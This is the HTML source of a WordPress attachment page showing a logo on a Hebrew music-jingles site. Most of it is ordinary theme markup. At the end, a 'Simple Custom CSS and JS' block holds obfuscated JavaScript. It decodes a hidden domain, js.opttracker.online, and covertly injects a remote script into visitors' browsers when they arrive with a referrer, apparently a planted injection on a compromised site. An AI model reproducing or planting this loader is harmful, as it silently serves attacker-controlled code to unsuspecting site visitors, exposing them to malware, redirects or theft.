normal; font-size: 12px;line-height: 70px;}#copyright a{color: #0a0a0a;}#copyright a:hover{color: #f5c433;}#pojo-scroll-up{width: 50px;height: 50px;line-height: 50px;background-color: rgba(51, 51, 51, 0.6);background-position: top center;background-repeat: repeat;background-size: auto;background-attachment: scroll;}#pojo-scroll-up a{color: #eeeeee;}</style>
		<meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.smartjingles.website/wp-content/uploads/2022/09/cropped-telephone-586266_1280-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.smartjingles.website/wp-content/uploads/2022/09/cropped-telephone-586266_1280-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.smartjingles.website/wp-content/uploads/2022/09/cropped-telephone-586266_1280-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.smartjingles.website/wp-content/uploads/2022/09/cropped-telephone-586266_1280-270x270.jpg" />
</head>
<body class="rtl attachment attachment-template-default single single-attachment postid-5813 attachmentid-5813 attachment-png layout-sidebar-right elementor-default elementor-kit-5815">
<div id="container">
				<header id="header" class="logo-left" role="banner">
			<div class="container">
				<div class="logo">
											<div class="logo-text">
							<a href="https://www.smartjingles.website/" rel="home">smartjingles.website</a>
						</div>
					
										<button type="button" class="navbar-toggle visible-xs" data-toggle="collapse" data-target=".navbar-collapse">
						<span class="sr-only">תפריט</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
									</div>
				<nav class="nav-main" role="navigation">
					<div class="navbar-collapse collapse">
													<ul id="menu-main" class="sf-menu hidden-xs"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-%d7%a0%d7%99%d7%a8-%d7%91%d7%9b%d7%a8-%d7%9b%d7%a8%d7%98%d7%99%d7%a1-%d7%91%d7%99%d7%a7%d7%95%d7%a8 first-item menu-item-4164"><a href="https://www.smartjingles.website/?page_id=3805"><span>ניר בכר – כרטיס ביקור</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-%d7%a0%d7%99%d7%a8-%d7%91%d7%9b%d7%a8-%d7%94%d7%a7%d7%9c%d7%98%d7%95%d7%aa-%d7%95%d7%94%d7%a4%d7%a7%d7%94-%d7%9e%d7%95%d7%a1%d7%99%d7%a7%d7%9c%d7%99%d7%aa menu-item-5938"><a href="https://www.smartjingles.website/%d7%a0%d7%99%d7%a8-%d7%91%d7%9b%d7%a8-%d7%94%d7%a7%d7%9c%d7%98%d7%95%d7%aa-%d7%95%d7%94%d7%a4%d7%a7%d7%94-%d7%9e%d7%95%d7%a1%d7%99%d7%a7%d7%9c%d7%99%d7%aa/"><span>ניר בכר – הקלטות והפקה מוסיקלית</span></a></li>
</ul><ul id="menu-main-1" class="mobile-menu visible-xs"><li class="menu-item menu-item-type-post_type menu-item-object-page first-item menu-item-4164"><a href="https://www.smartjingles.website/?page_id=3805"><span>ניר בכר – כרטיס ביקור</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5938"><a href="https://www.smartjingles.website/%d7%a0%d7%99%d7%a8-%d7%91%d7%9b%d7%a8-%d7%94%d7%a7%d7%9c%d7%98%d7%95%d7%aa-%d7%95%d7%94%d7%a4%d7%a7%d7%94-%d7%9e%d7%95%d7%a1%d7%99%d7%a7%d7%9c%d7%99%d7%aa/"><span>ניר בכר – הקלטות והפקה מוסיקלית</span></a></li>
</ul>											</div>
				</nav><!--/#nav-menu -->
			</div><!-- /.container -->
		</header>
			
		
	<div id="primary">
		<div class="container">
			<div id="content" class="row">
        <section id="main" class="col-sm-9 col-md-9 sidebar-right" role="main">
				<article id="post-5813" class="post-5813 attachment type-attachment status-inherit hentry">
			<div class="entry-post">
				<header class="entry-header col-sm-3">
																<div class="page-title">
							<h1 class="entry-title">smart-logo-final-small</h1>
						</div>
										<div class="entry-meta">
																													</div>
				</header>
				<div class="entry-content col-sm-9">
											<p class="attachment"><a data-size="756x205" href='https://www.smartjingles.website/wp-content/uploads/2020/03/smart-logo-final-small.png'><img decoding="async" width="300" height="81" src="https://www.smartjingles.website/wp-content/uploads/2020/03/smart-logo-final-small-300x81.png" class="attachment-medium size-medium" alt="smart jingles" srcset="https://www.smartjingles.website/wp-content/uploads/2020/03/smart-logo-final-small-300x81.png 300w, https://www.smartjingles.website/wp-content/uploads/2020/03/smart-logo-final-small.png 756w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
																											<div class="author-info media">
							<div class="author-info-inner">
								<h3 class="author-title">אודות המחבר</h3>
								<div class="author-avatar pull-left">
									<a href=""><img alt='' src='https://secure.gravatar.com/avatar/4aca923ec79691a976aacbe630bffe5f?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4aca923ec79691a976aacbe630bffe5f?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></a>
								</div>
								<div id="author-content media-body">
									<h4 class="author-name">
										 										<small class="pull-right"><a class="author-link" href="https://www.smartjingles.website/author/smartjingleswebsite/" rel="author" class="fn">כל הפוסטים של smartjingleswebsite</a></small>
									</h4>
									<p class="author-bio">
										<br />
									</p>
								</div>
							</div>
						</div>
										
					



					<footer>
											</footer>
				</div>
			</div>
		</article>
	        </section><!-- section#main -->
		
<aside id="sidebar" class="col-sm-3 col-md-3" role="complementary">
	</aside>					</div><!-- #content -->
		</div><!-- .container -->
	</div><!-- #primary -->

				<footer id="footer" role="contentinfo">

			
			<div id="copyright">
				<div class="container">
					<div class="footer-text-left pull-left">
						Theme by <a href="http://pojo.me/" rel="nofollow">Pojo.me</a> - WordPress Themes					</div>
					<div class="footer-text-right pull-right">
						Design by <a href="https://elementor.com/" rel="nofollow">Elementor</a>					</div>
				</div><!-- .container -->
			</div>
		</footer>
		
</div><!-- #container -->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="pswp__bg"></div>
			<div class="pswp__scroll-wrap">
				<div class="pswp__container">
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
				</div>
				<div class="pswp__ui pswp__ui--hidden">
					<div class="pswp__top-bar">
						<div class="pswp__counter"></div>
						<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
						<button class="pswp__button pswp__button--share" title="Share"></button>
						<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
						<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
						<div class="pswp__preloader">
							<div class="pswp__preloader__icn">
								<div class="pswp__preloader__cut">
									<div class="pswp__preloader__donut"></div>
								</div>
							</div>
						</div>
					</div>

					<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
						<div class="pswp__share-tooltip"></div>
					</div>

					<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
					</button>
					<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
					</button>
					<div class="pswp__caption">
						<div class="pswp__caption__center"></div>
					</div>
				</div>
			</div>
		</div>
		<script type="text/javascript" src="https://www.smartjingles.website/wp-content/plugins/pojo-forms/assets/js/app.min.js?ver=6.6.1" id="pojo-forms-js"></script>
<script type="text/javascript" src="https://www.smartjingles.website/wp-content/themes/frame/assets/bootstrap/js/bootstrap.min.js?ver=3.2.0" id="pojo-plugins-js"></script>
<script type="text/javascript" id="pojo-scripts-js-extra">
/* <![CDATA[ */
var Pojo = {"ajaxurl":"https:\/\/www.smartjingles.website\/wp-admin\/admin-ajax.php","css_framework_type":"bootstrap","superfish_args":{"delay":150,"animation":{"opacity":"show","height":"show"},"speed":"fast"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.smartjingles.website/wp-content/themes/frame/assets/js/frontend.min.js?ver=1.8.1" id="pojo-scripts-js"></script>
<script type="text/javascript" src="https://www.smartjingles.website/wp-content/themes/frame/core/assets/masterslider/masterslider.min.js?ver=2.9.5" id="masterslider-js"></script>
<script type="text/javascript" src="https://www.smartjingles.website/wp-content/plugins/pojo-lightbox/assets/photoswipe/photoswipe.min.js?ver=4.1.2" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.smartjingles.website/wp-content/plugins/pojo-lightbox/assets/photoswipe/photoswipe-ui-default.min.js?ver=4.1.2" id="photoswipe-ui-js"></script>
<script type="text/javascript" id="pojo-lightbox-app-js-extra">
/* <![CDATA[ */
var PojoLightboxOptions = {"script_type":"photoswipe","smartphone":"","woocommerce":"","lightbox_args":{"loop":true,"closeOnScroll":true,"closeOnVerticalDrag":true,"escKey":true,"arrowKeys":true,"history":true,"captionEl":true,"closeEl":true,"fullscreenEl":true,"zoomEl":true,"counterEl":true,"arrowEl":true,"shareEl":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.smartjingles.website/wp-content/plugins/pojo-lightbox/assets/js/app.min.js?ver=6.6.1" id="pojo-lightbox-app-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 4ebc24a685a05d86850ce3967067be89 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
